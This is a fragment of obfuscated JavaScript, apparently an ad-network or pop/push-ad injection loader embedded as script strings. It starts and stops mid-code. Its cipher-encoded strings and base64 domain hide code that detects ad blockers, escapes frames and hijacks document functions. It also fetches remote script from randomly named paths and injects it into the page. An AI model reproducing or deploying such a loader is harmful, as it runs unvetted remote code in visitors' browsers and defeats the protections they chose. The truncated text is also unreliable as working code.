Gt[e.gK](r)?r:Wt[e.gK](r)?e.pM[e.fK](r):St[e.gK](r)?e.vM[e.fK](d[e.gj][e.sb])[e.fK](r):d[e.gj][e.LM][e.OM](e.CK)[e.bK](e.X,-e.J)[e.fK](r)[e.YK](e.CK)}function Kt(){let r=[m[Ir]][e.fK](oe[e.Yb](te));return r[e.Mj]((n,t)=>n&&r[e.Cb](n)===t)}function ef(){return[...It]}function Ke(r,n,t,u,o){let q=r[e.fk]();return u&&u!==se?q?q(n,t,u,o)[e.Yj](b=>b)[e.bj](()=>Ke(r,n,t,u,o)):er(n,t,u,o):q?te[q](n,t||e.qb)[e.Yj](b=>(m[Ir]=q,b))[e.bj](()=>Ke(r,n,t,u,o)):new D((b,c)=>c())}function rf(r,n){Z(e.pK);let t=e.Dr,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.Sb)[e.fK](F(r));return Vt(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function nf(r,n){Z(e.BK);let t=e.Ar,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.gb)[e.fK](F(r));return Ft(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function er(r,n,t,u){Z(e.QK);let o=e.er,q=Qe(),b=e.vM[e.fK](re(),e.CK)[e.fK](q,e.Wk);return Zt(b,r,n,t,u)[e.Yj](c=>(ve(l,o),c))[e.bj](c=>{throw Je(l,o,b),c})}function $r(r,n,t,u){Z(e.ck),hr(re());let o=e.VK,q=Pn();return Nt(q,r,n,t,u)[e.Yj](b=>(ve(l,o),b))[e.bj](b=>{throw Je(l,o,q),b})}function rr(r,n,t,u){r=$t(r),t=t?t[e.Wb]():e.h;let o=t&&t!==se?ef():Kt();return Z(e.h[e.fK](t,e.i)[e.fK](r)),Ke(o,r,n,t,u)[e.Yj](q=>q&&q[e.Wr]?q:e.yr(e.ub,e.zb,e.Wr,q))}var nr=e.Sr,tr=e.gr,tf=e.Cr,ff=e.Gr,uf=e.hr,of=e.vr,qf=e.Or,df=e.Wr,fr,ur;function or(r){let n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\\r\\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie zf",or:"azqddad",Tr:"zmh",Pr:"([^m-l0-9]+)",fr:"yageqpaiz",xK:"yageqgb",rK:"fagotqzp",KK:"fagotefmdf",jK:"^tffbe?:",kK:"^//",MK:"^/",bK:"exuoq",EK:"bmdeq",YK:"vauz",SK:"xqzsft",gK:"fqef",CK:"/",GK:".tfyx",hK:36,vK:".",OK:"!",WK:"&ar=1",cK:10,pK:"dqcgqefNkOEE",BK:"dqcgqefNkBZS",QK:"dqcgqefNkJTD",VK:"BDAJK_RDMYQ",HK:"*",nK:48,uK:9,zK:"0",aK:768,XK:1024,JK:568,UK:360,dK:1080,ZK:736,iK:900,wK:864,IK:812,lK:667,sK:800,DK:240,AK:300,eK:"qz-GE",tK:"qz-SN",yK:"qz-OM",LK:"qz-MG",NK:"eh-EQ",FK:"dqyahqQhqzfXuefqzqd",qK:"up",RK:"fmdsqfUp",mK:"tqustf",oK:"iuz",TK:"pao",PK:"paoQxqyqzf",fK:"oazomf",xj:"faEfduzs",rj:"dqpgoq",Kj:"//vayfuzsu.zqf/mbg.btb?lazqup=",jj:"ymfot",kj:"ymb",Mj:"ruxfqd",bj:"omfot",Ej:"baefYqeemsq",Yj:"ftqz",Sj:function(e,d){return new M(e,d)},gj:"xaomfuaz",Cj:"1bj",Gj:"mnagf:nxmzw",hj:"BTB",vj:"VE",Oj:18e5,Wj:"uBtazq|uBmp|uBap",cj:"Hqdeuaz\\\\/[^E]+Emrmdu",pj:"rudqraj",Bj:"su",Qj:"oeeDgxqe",Vj:57,Hj:"rdayOtmdOapq",nj:35,uj:60,zj:120,aj:480,Xj:180,Jj:720,Uj:"bget",dj:"eodqqz",Zj:"dqhqdeq",ij:"eod",wj:"urdmyq",Ij:"B",lj:"Z",sj:"B/Z",Dj:"Z/B",Aj:"B/Z/Z",ej:"Z/B/Z",tj:"B/Z/B/Z",yj:"Z/Z/Z/Z",Lj:"00",Nj:"000",Fj:"0000",qj:"00000",Rj:"zqie",mj:"bmsqe",oj:"iuwu",Tj:"ndaieq",Pj:"huqi",fj:"yahuq",xk:"mdfuoxq",rk:"mdfuoxqe",Kk:"efmfuo",jk:"bmsq",kk:"uzpqj",Mk:"iqn",bk:"mfan",Ek:"DqsQjb",Yk:"pqoapqGDUOaybazqzf",Sk:"Ymft",gk:100,Ck:"Otdayq\\\\/([0-9]{1,})",Gk:"OduAE\\\\/([0-9]{1,})",hk:"mffmotQhqzf",vk:"/qhqzf",Ok:"&",Wk:".veaz",ck:"dqcgqefNkUrdmyq",pk:"eodubf",Bk:"otmdOapqMf",Qk:"sqfFuyqlazqArreqf",Vk:"JYXTffbDqcgqef",Hk:"abqz",nk:"azxamp",uk:"eqzp",zk:"bab",ak:"odqmfqQxqyqzf",Xk:"iupft",Jk:"abmoufk",Uk:"edo",dk:"mbbqzpOtuxp",Zk:"omxx",ik:"dqyahqOtuxp",wk:"rxaad",Ik:"dqbxmoq",lk:3571,sk:"ep",Dk:"sgy",Ak:"bwqk",ek:"befduzs",tk:"begrrujqe",yk:2147483647,Lk:"puebmfotQhqzf",Nk:"sqfFuyq",Fk:"eqfDqcgqefTqmpqd",qk:"Mzpdaup",Rk:"Rudqraj",mk:56,ok:"rujqp",Tk:"mgfa",Pk:"//",fk:"eturf",xM:"gdx",rM:"fkbq",KM:"napk",jM:"yqftap",kM:"otmzzqx",MM:"dqcgqef_up",bM:"dqebazeqFkbq",EM:"lazqup_mpnxaow",YM:"lazq",SM:97,gM:122,CM:"fab",GM:"lazqUp",hM:"radymf",vM:"tffbe://",OM:"ebxuf",WM:"mnopqrstuvwxyzabcdefghijkl",cM:"oazfqzf",pM:"tffbe:",BM:"efmdfXampuzs",QM:"/fms.yuz.ve",VM:"rb",HM:"efkxq",nM:"bmdqzfZapq",uM:"s",zM:16807,aM:27,XM:"baeufuaz",JM:"xqrf",UM:"dustf",dM:"naffay",ZM:"lUzpqj",iM:"bauzfqdQhqzfe",wM:".iupsqf-oax-10-eb",IM:"faXaiqdOmeq",lM:"pmfm",sM:"pmfmeqf",DM:"fzqyqxQfzqygoap",AM:"mphqdf1",eM:" ",tM:"puh",yM:"uzoxgpqe",LM:"tdqr",NM:"lazqup",FM:"dqrqddqd",qM:"fuyq_purr",RM:"rmuxqp_gdx",mM:"rmux_fuyq",oM:"geqd_up",TM:"ogddqzf_gdx",PM:"xmef_egooqee",fM:"egooqee_oagzf",xb:"geqd_msqzf",rb:"eodqqz_iupft",Kb:"eodqqz_tqustf",jb:"fuyqlazq",kb:"rmuxqp_gdx_paymuz",Mb:"dqrqddqd_paymuz",bb:"ogddqzf_gdx_paymuz",Eb:"ndaieqd_xmzs",Yb:"wqke",Sb:".oee?",gb:".bzs?",Cb:"uzpqjAr",Gb:"oazfqzfIuzpai",hb:"MMN ",vb:"|",Ob:"paogyqzfQxqyqzf",Wb:"faGbbqdOmeq",cb:"hqdeuaz",pb:"eagdoqLazqUp",Bb:"paymuz",Qb:"sqzqdmfuazFuyq",Vb:"qjfdm",Hb:"mbbxk",nb:"eqxqofadFqjf",ub:"efmfge",zb:200,ab:"efmdfUzvqofEodubfOapq",Xb:"eqxqofad",Jb:"paogyqzf",Ub:"xmzsgmsq",db:"geqdXmzsgmsq",Zb:"omxxeusz",ib:"lazqup_adusuzmx",wb:"oazfqzfPaogyqzf",Ib:"tqmp",lb:"geq-odqpqzfumxe",sb:"taef",Db:"ruzp",Ab:"qddad",eb:"sqfQxqyqzfeNkFmsZmyq",tb:"hmxgq",yb:"dqx",Lb:"odaeeAdusuz",Nb:"uzeqdfNqradq",Fb:"iuftOdqpqzfumxe",qb:"fqjf",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"efkxqEtqqfe",Tb:"rudefOtuxp",Pb:2e3,fb:"%",xE:"bai",rE:"6g90tD4d4Dd1r8xzjbbl",KE:"=",jE:"sqfMxxDqebazeqTqmpqde",kE:"bdqhqzfPqrmgxf",ME:"efabUyyqpumfqBdabmsmfuaz",bE:"bdafafkbq",EE:"pmfm-lazq-up",YE:"pmfm-paymuz",SE:"anvqof",gE:"odqmfqFqjfZapq",CE:"eqfMffdungfq",GE:"?pahd=fdgq",hE:"efduzsurk",vE:"faUEAEfduzs",OE:"[\\\\d\\\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"\' ituxq dqcgqefuzs ",NE:": ",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad \'",PE:8,fE:"paogyqzf\\\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)});})();<\/script>',Fi='<script data-cfasync="false" type="text/javascript">(()=>{var f=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=10474305,U=10474292,jf=3,lf=1,yf=30,Jn=1,Ef=true,wf=v[e.EK](X(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),V=1,jr=\'Ly9qbmJoaS5jb20vNS8xMDQ3NDMwNQ==\',lr=\'am5iaGkuY29t\',_n=2,On=1768584014*e.Lr,Bn=\'V2@%YSU2B]G~\',Cn=\'qyl\',Hn=\'eazi9vemy72\',yr=\'eceky6zy\',Er=\'h2a\',wr=\'tme2fpecn1\',Yn=\'_dbxdg\',Un=\'_iqruthqd\',Vn=true,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var me,Nn=[];function Qn(){let r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let n=i[e.ak](e.tM);n[e.qK]=e.AM,(i[e.KM]||i[e.Ob])[e.dk](n),H(()=>{try{r(getComputedStyle(n,e.v)[e.ZE]!==e.QE)}catch(t){r(!e.X)}try{n[e.zE][e.ik](n)}catch(t){}},e.gk)}catch(n){r(!e.X)}}function Gn(){let r=_n===e.J?e.hj:e.vj,n=e.hb[e.fK](r,e.eM)[e.fK](T[V]),t=e.yr();t[e.sk]=hr,t[e.Dk]=wn,t[e.Ak]=wr,t[e.ek]=yr,t[e.tk]=Er,Xn(n,hn,l,On,U,t)}function sr(){let r=I[V];return Ve(r,U)||Ve(r,l)}function xr(){let r=I[V];return Ve(r,U)}function Wn(){let r=[e.bk,e.Ek,e.Yk,e.Sk],n=i[e.ak](e.wj);n[e.HM][e.Jk]=e.X,n[e.HM][e.mK]=e.Cj,n[e.HM][e.Xk]=e.Cj,n[e.Uk]=e.Gj;try{i[e.Ob][e.dk](n),r[e.pr](t=>{try{d[t]}catch(u){delete d[t],d[t]=n[e.Gb][t]}}),i[e.Ob][e.ik](n)}catch(t){}}var Fe=e.yr(),je=e.yr(),Ze=e.yr(),Sn=e.J,ee=e.h,le=e.h;Ne();function Ne(){if(ee)return;let r=ue(()=>{if(xr()){L(r);return}if(le){try{let 